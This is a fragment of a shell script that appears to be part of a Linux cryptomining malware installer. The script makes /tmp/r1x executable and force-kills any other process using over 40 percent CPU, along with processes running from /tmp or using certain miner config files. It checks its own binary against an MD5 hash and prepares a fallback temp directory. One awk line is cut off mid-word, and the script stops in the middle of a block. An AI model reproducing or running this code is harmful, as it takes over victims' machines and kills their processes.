 chmod 777 /tmp/r1x
ps aux | grep -vw r1x | awk '{if($3>40.0) print $2}' | while read procid
do
kill -9 $procid
done
ps ax | grep /tmp/ | grep -v grep | grep -v 'r1x\|r1x\|ppl' | awk '{print $1}' | xargs kill -9
ps ax | grep 'xd.json\|wq.conf\|wm.conf' | grep -v grep | grep -v 'r1x\|r1x\|ppl' | awk '{prin
DIR="/tmp"
if [ -a "/tmp/r1x" ]
then
    if [ -w "/tmp/r1x" ] && [ ! -d "/tmp/r1x" ]
    then
        if [ -x "$(command -v md5sum)" ]
        then
            sum=$(md5sum /tmp/r1x | awk '{ print $1 }')
            echo $sum
            case $sum in
                5fc34986f39711c178161699260bba85 | 5fc34986f39711c178161699260bba85)
                    echo "r1x OK"
                ;;
                *)
                    echo "r1x wrong"
                    pkill -f xd.json
                    pkill -f r1x
                    sleep 4
                ;;
            esac
        fi
        echo "P OK"
    else
        DIR=$(mktemp -d)/tmp
        mkdir $DIR
        echo "T DIR $DIR"
    fi
else
    if [ -d "/tmp" ]
    then
        DIR="/tmp"
    fi
    echo "P NOT EXISTS"
fi
if [ -d "/tmp/r1x" ]
then
    DIR=$(mktemp -d)/tmp
    mkdir $DIR
    echo "T DIR $DIR"